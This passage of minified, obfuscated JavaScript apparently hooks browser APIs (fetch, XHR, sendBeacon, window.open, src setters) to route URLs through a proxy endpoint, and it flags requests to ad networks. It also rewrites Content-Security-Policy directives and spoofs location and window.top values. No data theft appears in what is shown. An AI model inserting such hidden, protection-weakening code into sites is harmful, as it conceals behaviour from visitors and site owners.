0!==a&&a[s(3873)]?i.A[s(2252)](o)[s(275)][s(3873)][s(3362)](this,[t,...u]):(i.A[s(2252)](o)[s(2132)][s(802)](this,s(1549),t),t)}},(()=>!0)),Qt(o,l(1970),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2816)]?i.A[t(2252)](o)[t(2816)][t(2252)][t(3362)](this,r):i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(2816)]?i.A[s(2252)](o)[s(2816)][s(3873)][s(3362)](this,[t,...c]):(i.A[s(2252)](o)[s(2132)][s(802)](this,s(1549),t),t)}}),Qt(o,l(1970),l(3868),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(3678)]?i.A[t(2252)](o)[t(3678)][t(2252)][t(3362)](this,n):i.A[t(2252)](o)[t(618)][t(802)](this,t(3868));return s&&(s=Nt(s)),s},set:function(t){const e=l;for(var s=arguments[e(2141)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1753)],baseUrl:i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])}),i.A[e(2252)](o)[e(3678)]?i.A[e(2252)](o)[e(3678)][e(3873)][e(3362)](this,[t,...a]):(i.A[e(2252)](o)[e(2132)][e(802)](this,e(3868),t),t)):i.A[e(2252)](o)[e(3678)][e(3873)][e(802)](this,t,...a)}}),Qt(o,l(1062),l(927),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(405)][t(2252)][t(3362)](this,r);if(t(2430)==typeof a){const n=Array[t(2529)](a[t(2979)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(2252)](o)[t(2530)][t(802)](a,r,(0,e.sH)(r)[t(3851)]))}return a}},(function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(405)][t(2252)][t(3362)](this,r);return t(2430)==typeof a&&e.ht[t(2555)]((e=>a[t(682)]("/"[t(3371)](e,"/"))))})),Qt(o,l(1062),l(280),{get:function(){const t=l;try{if(t(562)===this[t(927)])return t(2807);const n=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this);if((0,e.EW)(n[t(1333)][t(1352)])){const r=(0,e.sH)(n[t(1333)][t(1352)])[t(3851)];return new URL(r)[t(280)]}}catch(t){}for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(2252)](o)[t(1952)][t(2252)][t(3362)](this,r)}},(function(){const t=l;if(t(562)===this[t(927)])return!0;try{const n=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this);return(0,e.EW)(n[t(1333)][t(1352)])}catch(t){}return!1})),Zt(o,l(1096),l(2575),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}),i.A[a(2252)](o)[a(2774)][a(802)](o,t,{method:a(2367),keepalive:!0,body:s,mode:a(3324)}),!0}),(function(){return arguments[l(2141)]>0})),Zt(o,l(1862),l(1587),(function(t){const e=l,n=(()=>{const e=a2l;if(!(t instanceof o[e(328)]))return"";const n=i.A[e(2252)](o)[e(2648)][e(2252)][e(802)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(328)]&&e(3574)===this[e(2379)][e(3500)]()&&t instanceof o[e(966)]){const n=i.A[e(2252)](o)[e(718)][e(2252)][e(802)](t);i.A[e(2252)](o)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(2574)]&&t[e(2278)](e(2168))&&xt(o,t[e(2168)]),i.A[e(2252)](o)[e(4039)][e(802)](this,t)})),Zt(o,l(1862),l(2927),(function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(328)]&&e(3574)===this[e(2379)][e(3500)]()&&t instanceof o[e(966)]){const n=i.A[e(2252)](o)[e(718)][e(2252)][e(802)](t);return i.A[e(2252)](o)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(2252)](o)[e(1486)][e(802)](this,t,...s)}return i.A[e(2252)](o)[e(1486)][e(802)](this,t,...s)})),Qt(o,l(1862),l(2834),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(718)][t(2252)][t(802)](this,...n);return this instanceof o[t(328)]&&t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(){const t=l;let e=arguments[t(2141)]<=0?void 0:arguments[0];return this instanceof o[t(328)]&&t(3574)===this[t(2379)][t(3500)]()&&(e=(0,ft.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(2252)](o)[t(718)][t(3873)][t(802)](this,e)}}),Qt(o,l(1862),l(1100),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(348)][t(2252)][t(3362)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Qt(o,l(3740),l(2168),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(1997)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a}});const p=[l(3472),l(3772),l(527),l(2948),l(2144),l(952),l(3776),l(532),l(1860),l(497),l(412),l(3215),l(1289),l(1689)][l(3584)]((t=>"."+t+"/"));Qt(o,l(2657),l(2557),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2082)][t(2252)][t(802)](this,...r),c=i.A[t(2252)](o)[t(1997)][t(2252)][t(802)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3340)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3340)](c)||p[t(2555)]((e=>c[t(682)](e)))||c[t(3270)](t(2751))>=0)&&(a=0),a}}),Qt(o,l(2657),l(1823),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(1480)][t(2252)][t(802)](this,...r),c=i.A[t(2252)](o)[t(1997)][t(2252)][t(802)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3340)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3340)](c)||p[t(2555)]((e=>c[t(682)](e)))||c[t(3270)](t(2751))>=0)&&(a=0),a}}),Zt(o,l(3482),l(543),(function(t){const e=l,n=Tt({_window:o,protectUrlContext:r,html:t});return i.A[e(2252)](o)[e(3599)][e(802)](this,n)}));const g=[l(2183),l(1954),l(2025),l(317)];Zt(o,l(2845),l(3340),(function(t){const e=l;return!!Ot(t,new URL(n.A[e(1753)])[e(1421)])||i.A[e(2252)](o)[e(655)][e(802)](this,t)}),(function(t){const e=l;return e(1368)!==this[e(2039)]&&e(2215)!==this[e(2039)]&&!!g[e(2555)]((t=>Ot(this[e(2039)],t)))})),Zt(o,l(2845),l(1789),(function(t){const n=l,r=(0,e.sH)(t)[n(3851)];return i.A[n(2252)](o)[n(2712)][n(802)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(2239)])&&!(r(2430)!=typeof t||!t[r(2653)](r(1450))&&!t[r(2653)](r(3610))||!(0,e.EW)(t))})),Qt(o,l(1095),l(1703),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(3548)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Zt(o,l(3254),l(3654),(function(t,s){const a=l,c=t[a(3078)](),u=(()=>{const t=a;if(c[t(2653)](t(1450))||c[t(2653)](t(3610)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2435)],endpoint:n.A[t(1753)]});{const s=i.A[t(2252)](o)[t(348)][t(2252)][t(3362)](o[t(1406)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2435)],baseUrl:s,endpoint:n.A[t(1753)]})}})();return i.A[a(2252)](o)[a(2042)][a(802)](this,u,s)})),Zt(o,l(2632),l(3764),(function(t,r){const s=l;try{const a=new(o[s(486)])(n.A[s(1753)])[s(1421)];if(s(3128)===t[s(3078)]()&&"\n"===r&&this[s(476)](a)&&(0,e.EW)(o[s(1333)][s(1352)])){const n=new(o[s(486)])((0,e.sH)(o[s(1333)][s(1352)])[s(3851)]);if((s(3671)===n[s(1421)]||s(2440)===n[s(1421)])&&n[s(3749)][s(2653)](s(2122))&&n[s(3749)][s(476)](s(2615))){const e=i.A[s(2252)](o)[s(2530)][s(802)](this,t,r);return i.A[s(2252)](o)[s(2530)][s(802)](e,a,n[s(1421)])}}}catch(e){return i.A[s(2252)](o)[s(2530)][s(802)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3851)];return i.A[s(2252)](o)[s(2530)][s(802)](n,t,r)}return i.A[s(2252)](o)[s(2530)][s(802)](this,t,r)}catch(e){return i.A[s(2252)](o)[s(2530)][s(802)](this,t,r)}}),(function(t,r){const i=l;try{if(i(2430)==typeof this&&(this[i(2653)](i(1450))||this[i(2653)](i(3610)))&&e.ht[i(2555)]((t=>Ot(this,"/"[i(3371)](t,"/")))))return!0;if(i(3128)===t[i(3078)]()&&"\n"===r&&i(2430)==typeof this&&this[i(476)](new(o[i(486)])(n.A[i(1753)])[i(1421)]))return!0}catch(t){}return!1}),{throwError:!1}),Zt(o,l(2668),l(1004),(async function(t,e){const n=l;let a,c,u;te(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await re(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(2141)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(1642)][n(476)](n(401))||r[n(1642)][n(476)](n(437)))&&(c[n(682)](n(3688))||c[n(682)](n(669)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(663)];)try{r=e[t(369)][t(1406)],e=e[t(369)][t(1110)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1004)][n(802)](t,c,e,...h)}e=oe(a,e,u);const m=b(c);if(n(3101)===m||n(1161)===m){const t=new URL(c)[n(3156)][n(2252)](n(1424));!function(t,e,r,o,i){const s=n;F(t,s(2224),(arguments[s(2141)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3873)](s(356),e)[s(3873)](s(679),r)[s(3873)](s(2702),o)[s(3873)](s(3582),i[s(3078)]()))}(r,window[n(1933)],n(3423),null!=t?t:"",n(1161)===m)}const p=i.A[n(2252)](o)[n(2774)][n(802)](this,a,e,...h);if(m){const t=await p,e=await t[n(2090)]()[n(3003)]();return s.A[n(857)](n(1556)[n(3371)](m,")"),c,e),t}return p})),Zt(o,l(2668),l(2616),(function(t,e){const n=l;if(te(o,t))throw new TypeError(n(2279));const{protectedInput:s,additionalHeaders:a}=ee(o,r,t);e=oe(s,e,a);for(var c=arguments[n(2141)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(2252)](o)[n(1808)][n(802)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(2668),l(664),{get:function(){const t=l;for(var e,n=arguments[t(2141)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2252)](o)[t(3446)],d=(null===(e=c[t(2252)])||void 0===e?void 0:e[t(802)](this,...s))||c[t(3605)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(2430)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(3196)==typeof c)return i.A[a(2252)](o)[a(3287)][a(802)](c[a(2333)])[a(682)](a(1422))?c[a(2333)](e):c;if(!Bt(c))return c;if(c&&c[a(2668)]&&c instanceof c[a(2668)]&&c[a(3952)]){const t=c[a(3952)][a(303)](a(1549));t&&a(1864)!==t&&a(1444)!==t&&!t[a(2653)](a(3890))||(c[a(1465)]||(c[a(1465)]=!0,Y(c[a(1110)]),lt(c[a(1110)]),h[a(1367)](c[a(1110)])),Ft(c[a(1110)]),qt(r,c[a(1110)]))}return c}})}}),Qt(o,l(2668),l(2168),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(2940)][t(2252)][t(802)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2940)][e(3873)][e(802)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(3762),l(2651),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(845)][t(2252)][t(802)](this,...n)},set:function(s){const a=l;if(a(2347)===i.A[a(2252)](o)[a(3692)][a(2252)][a(802)](this)[a(3500)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(2095)[i(3371)](r));if(!o||0===o[i(2141)])return;const s=function(t){const e=i;return t[e(1263)](",")[e(3584)]((t=>t[e(3878)]()))[e(2178)]((t=>t[e(2141)]>0))[e(3584)](mt)}(o);if(0===s[i(2141)])return;const a=s[i(3584)]((t=>function(t,r){const o=i,s={directives:Object[o(3563)](Object[o(3931)](r[o(485)])[o(3584)]((r=>{let[o,i]=r;const s=function(r){const o=a2l,i={"frame-ancestors":function(n){const r=a2l;return(0,e.Vp)(t)&&t[r(3885)]?[r(3610)+t[r(1642)]]:n[r(3584)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2l;return n.A[e(857)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(476)](o(3258))?e=>(n.A[o(857)]?e[o(3584)]((t=>o(1504)===t?o(1220):t)):[...e])[o(3584)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2178)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2847)](s[o(485)])[o(2141)]?null:s}(r,t)))[i(2178)]((t=>null!=t)),c=a[i(3584)](wt)[i(2779)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3584)](gt)[e(2994)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(1783)])&&void 0!==c?c:""}i.A[a(2252)](o)[a(845)][a(3873)][a(802)](this,s)}}),Zt(o,l(2668),l(2551),(function(t,s,a){const c=l;if(a){const t=a[c(1263)](",")[c(3584)]((t=>{const e=c;if(t[e(682)](e(3736))){const n=t[e(1263)]("=")[1];return e(3736)[e(3371)](_t(r,n,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])))}return t}));a=t[c(2994)](",")}if([c(1444)][c(682)](t)){const l=i.A[c(2252)](o)[c(884)][c(802)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(1333)===s?new Proxy(t[u(1333)],{set:function(t,s,c){const d=u;if(d(1352)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(886)],baseUrl:i.A[d(2252)](o)[d(348)][d(2252)][d(3362)](o[d(1406)]),endpoint:n.A[d(1753)]});return K(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(2430)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(886)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[c(280)]}}));let d=o;for(;Z(d,c(1139),c(1285),{url:t,target:s,windowFeatures:a,name:o[c(2168)]}),d!==o[c(663)];)d=d[c(369)][c(1110)];return o}));const w={gpt:l(2722),gpt_limited:l(1880),adsense:l(4041),aps:l(1413),prebid_sovrn:l(2428),prebid_sharethrough:l(1298),prebid_yieldmo:l(3982),prebid_triplelift:l(3197),prebid_minutemedia:l(3924),prebid_kueezrtb:l(735),prebid_vidazoo:l(2581),prebid_adagio:l(1695),prebid_onetag:l(2362),prebid_criteo:l(3616),prebid_appnexus:l(839),prebid_adtelligent:l(2770),prebid_rubicon:l(2275),prebid_smartadserver:l(887),prebid_nextmillennium:l(3593),prebid_trustedstack:l(3786),prebid_orbidder:l(3623),prebid_grid_criteo:l(2131),prebid_visx:l(3690),prebid_equativ:l(3260),prebid_pubmatic:l(423),prebid_yieldlab:l(4032)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(2653)](w[n]))return n;return""}var y;Zt(o,l(647),l(2551),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),{additionalHeaders:f,url:m}=ne(o,0,c(2430)==typeof a?(0,e.Xz)(a,h):a);c(2430)==typeof(a=c(2430)==typeof a?m[c(1352)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2435)],baseUrl:h,endpoint:n.A[c(1753)]}))):a instanceof o[c(486)]&&(d=b(a[c(1352)]),(0,e.EW)(a[c(1352)])||((a=new(o[c(486)])(a))[c(1352)]=(0,e.Wq)({protectUrlContext:r,url:a[c(1352)],kind:e.MN[c(2435)],baseUrl:h,endpoint:n.A[c(1753)]}))),d&&i.A[c(2252)](o)[c(287)][c(802)](this,c(2532),(()=>{const t=c;4===this[t(4012)]&&s.A[t(857)](t(1556)[t(3371)](d,")"),u,this[t(2496)])}));for(var p=arguments[c(2141)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(2252)](o)[c(2580)][c(802)](this,t,a,...g);for(const[t,e]of Object[c(3931)](f))this[c(1274)](c(1089)[c(3371)](t),It(e));return y})),Qt(o,l(647),l(1548),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(2357)][t(2252)][t(802)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Zt(o,l(647),l(835),(function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(614)][t(802)](this,...n)})),Zt(o,l(2421),l(900),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2435)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)]})),i.A[c(2252)](o)[c(2715)][c(802)](this,t,s,a)})),Jt(o,l(1013),(function(t,e,n){const s=l,a=e&&e[s(682)](s(2760))?(0,ft.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(2252)](o)[s(1013)])(t,a,n)})),Jt(o,l(1539),(function(t,s){const a=l;return t?new(i.A[a(2252)](o)[a(1539)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2887)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}),s):new(i.A[a(2252)](o)[a(1539)])(t,s)})),o[l(680)]=Xt(o,l(1110),l(1333),{get:function(t,n){const r=l,i=o[r(1333)][n];if(r(2430)==typeof n&&[r(1352),r(2925),r(1421),r(280),r(944),r(3062),r(1141),r(3970),r(3749)][r(682)](n)){const t=o[r(1333)][r(1352)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t)[n]||i[n]}return r(1354)===n?o[r(1333)][n]:r(3078)===n?function(){const t=r,n=o[t(1333)][t(1352)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3851)]:n}:r(3196)==typeof i?i[r(2333)](o[r(1333)]):i},set:function(t,e,n){return o[l(1333)][e]=n,!0}}),o[l(1406)][l(680)]=Xt(o,l(1406),l(1333),{get:function(t,n){const r=l,i=o[r(1406)][r(1333)][n];if(r(2430)==typeof n&&[r(1352),r(2925),r(1421),r(280),r(944),r(3062),r(1141),r(3970),r(3749)][r(682)](n)){const t=o[r(1406)][r(1333)][r(1352)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t)[n]}return r(1354)===n?o[r(1406)][r(1333)][n]:r(3078)===n?function(){const t=r,n=o[t(1406)][t(1333)][t(1352)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3851)]:n}:r(3196)==typeof i?i[r(2333)](o[r(1406)][r(1333)]):i},set:function(t,e,n){const r=l;return o[r(1406)][r(1333)][e]=n,!0}}),o[l(3347)]=Xt(o,l(1110),l(369),(y=o,{get:function(t,e){const n=l;if(n(3347)===e)return y[n(369)][n(369)]===y[n(369)]?y[n(3347)]:y[n(369)][n(369)];if(n(680)===e)return y[n(369)][n(1333)];const r=y[n(369)][e];return n(2499)===e?function(t,e){const r=n;for(var o=arguments[r(2141)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(369)][r(2499)](t,"*",...i)}:n(3196)==typeof r&&r[n(2333)][n(3078)]()[n(682)](n(1422))?r[n(2333)](y[n(369)]):r},set:function(t,e,n){return y[l(369)][e]=n,!0}})),Object[l(2112)](o)[l(2200)]((t=>{const e=l;try{if(!t[e(2653)](e(1014))||!t[e(476)](e(328)))return;const n=[e(699),e(1890)];for(const r of n){const n=o[e(3486)][e(3372)](o[t][e(1925)],r);n&&o[e(3486)][e(1727)](o[t][e(1925)],r,{get:function(){const t=e;for(var r=arguments[t(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2252)][t(802)](this,...o);return t(2430)==typeof s&&s[t(2653)](t(2097))&&(s=s[t(3006)](3)),s},set:function(t){const r=e;r(2430)!=typeof t&&r(2253)!=typeof t||(t=r(2097)+t);const o=n[r(2252)][r(802)](this);for(var i=arguments[r(2141)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3873)][r(802)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let a=arguments[i(2141)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(2141)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2252)]&&Yt[l(802)](this,e,n,r,a,null,null))return o[l(2252)][l(802)](t,t,c,...d);{const t=e[n][r][c];return l(3196)==typeof t?t[l(2333)](e[n][r]):t}}catch(t){s.A[l(857)](l(3542)+n+"."+r+"."+c[l(3078)](),t[l(2823)]);const o=e[n][r][c];return l(3196)==typeof o?o[l(2333)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(2141)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3873)]&&Yt[u(802)](this,e,n,r,a,null,null)?o[u(3873)][u(802)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(857)](u(1530)+n+"."+r+"."+c[u(3078)]()+"="+l[u(3078)](),t[u(2823)]),e[n][r][c]=l,!0}}}):null},Jt=function(e,n,r){const o=t;let a=arguments[o(2141)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1925)]&&(e[n]=function(){const t=o;for(var c=arguments[t(2141)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(802)](this,e,n,t(1652),a,null,null,...l)?r[t(802)](this,...l):new(i.A[t(2252)](e)[n])(...l)}catch(r){return s.A[t(857)](t(3368)+n+t(1717),r[t(2823)],...l),new(i.A[t(2252)](e)[n])(...l)}},Object[o(1727)](e[n],o(2168),{value:n}),Object[o(1727)](e[n],o(2389),{value:!0}),e[n][o(1925)]=i.A[o(2252)](e)[n+o(2721)])},Zt=function(e,n,r,o){const a=t;let c=arguments[a(2141)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(2141)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(2252)](e)[n+"_"+r])return;const u=a(1110)===n[a(3500)]()?e:a(1406)===n?e[a(1406)]:a(1623)===n?e[a(1623)]:e[n][a(1925)],d=function(){const t=a;for(var u=arguments[t(2141)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[t(802)](this,e,n,r,c,null,null,...d)?o[t(802)](this,...d):i.A[t(2252)](e)[n+"_"+r][t(802)](this,...d)}catch(o){if(l[t(1314)])throw o;return t(1623)!==n&&s.A[t(857)](t(3368)+n+"."+r,o[t(2823)],...d),i.A[t(2252)](e)[n+"_"+r][t(802)](this,...d)}};Object[a(1727)](d,a(2168),{value:r}),Object[a(1727)](d,a(2389),{value:!0}),e===top&&Object[a(1727)](d,a(3078),{value:function(){const t=a;return i.A[t(2252)](e)[n+"_"+r][t(3078)]()}});const h=Object[a(3372)](u,r);if(h){const t={...h,value:d};delete t[a(2252)],delete t[a(3873)],Object[a(1727)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(2141)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(2252)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(2141)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2252)]&&Yt[t(802)](this,e,n,r,c,null,null,...u)?o[t(2252)][t(802)](this,...u):i.A[t(2252)](e)[n+"_"+r][t(2252)][t(802)](this,...u)}catch(o){return s.A[t(857)](t(1242)+n+"."+r+t(534),o[t(2823)],...u),i.A[t(2252)](e)[n+"_"+r][t(2252)][t(802)](this,...u)}};Object[a(1727)](l,a(2168),{value:a(2365)+r}),Object[a(1727)](l,a(2389),{value:!0});const u=function(){const t=a;for(var l=arguments[t(2141)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3873)]&&Yt[t(802)](this,e,n,r,c,null,null,...u)?o[t(3873)][t(802)](this,...u):i.A[t(2252)](e)[n+"_"+r][t(3873)][t(802)](this,...u)}catch(o){s.A[t(857)](t(1242)+n+"."+r+t(3767),o[t(2823)],...u),i.A[t(2252)](e)[n+"_"+r][t(3873)][t(802)](this,...u)}};Object[a(1727)](u,a(2168),{value:a(539)+r}),Object[a(1727)](u,a(2389),{value:!0}),e[a(3486)][a(1727)](a(1110)===n[a(3500)]()?e:e[n][a(1925)],r,{get:l,set:u})},Gt=function(e,n,r,o,a){const c=t;let l=arguments[c(2141)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(2252)](e)[n+"_"+r]&&e[c(3486)][c(1727)](e[n][c(1925)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(2141)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(2252)](e)[n+"_"+r][t(2252)][t(802)](this,...d);if(!f||void 0===Proxy||!o||!Yt[t(802)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(2252)];p&&(m[t(2252)]=function(e,o){const i=t;try{for(var c=arguments[i(2141)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(802)](a,e,o,...l)}catch(t){return s.A[i(857)](i(3542)+n+"."+r+"."+o[i(3078)](),t[i(2823)]),e[o]}});const g=o[t(3873)];g&&(m[t(3873)]=function(e,o,i){const c=t;try{for(var l=arguments[c(2141)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(802)](a,e,o,i,...u)}catch(t){return s.A[c(857)](c(1530)+n+"."+r+"."+o[c(3078)]()+"="+i,t[c(2823)]),e[o]=i,!0}});const w=o[t(843)];w&&(m[t(843)]=function(e){return w[t(802)](e,e)});const b=o[t(3372)];return b&&(m[t(3372)]=function(e,n){return b[t(802)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(2252)](e)[n+"_"+r][t(3873)])return!0;for(var o=arguments[t(2141)],s=new 